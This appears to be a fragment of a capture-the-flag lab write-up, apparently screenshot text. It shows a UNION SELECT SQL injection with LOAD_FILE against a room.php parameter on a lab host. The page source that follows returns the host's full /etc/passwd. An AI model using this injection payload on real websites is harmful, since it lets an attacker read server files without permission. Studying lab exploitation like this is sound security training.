 view-source:http://10.129.229.137/room.php?cod=cod=00 UNION SELECT 1, LOAD_FILE("/etc/passwd"
106 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
107 <div class="desc text-center">
108 <span class="rate-star">5</span>
109 <h3><a href="/room.php?cod=1">root:x:0:0:root:/root:/bin/bash
110 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
111 bin:x:2:2:bin:/bin:/usr/sbin/nologin
112 sys:x:3:3:sys:/dev:/usr/sbin/nologin
113 sync:x:4:65534:sync:/bin:/bin/sync
114 games:x:5:60:games:/usr/games:/usr/sbin/nologin
115 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
116 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
117 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
118 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
119 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
120 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
121 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
122 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
123 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
124 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
125 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
126 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
127 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
128 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
129 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
130 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
131 _apt:x:104:65534::/nonexistent:/bin/false
132 messagebus:x:105:110::/var/run/dbus:/bin/false
133 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
134 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
135 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin